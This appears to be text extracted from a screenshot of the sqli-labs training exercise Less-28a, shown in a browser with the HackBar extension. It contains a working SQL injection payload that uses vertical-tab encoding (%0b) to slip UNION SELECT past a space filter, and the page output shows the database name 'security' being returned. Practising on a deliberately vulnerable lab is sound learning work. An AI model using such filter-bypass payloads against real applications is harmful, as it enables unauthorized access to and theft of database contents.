 Less-28a Trick with SELECT & UN
不安全 sql-labs/Less-28a/?id=0%27)%0bunion%0bselect%0b1,database(),3%0band%0b%271%27=(%271
元素 控制台 源代码 网络 HackBar 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://sql-labs/Less-28a/?
id=0')%0bunion%0bselect%0b1,database(),3%0band%0b'1'=('1
Enable POST ADD HEADER
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')▯union▯select▯1,database(),3▯and▯'1'=('1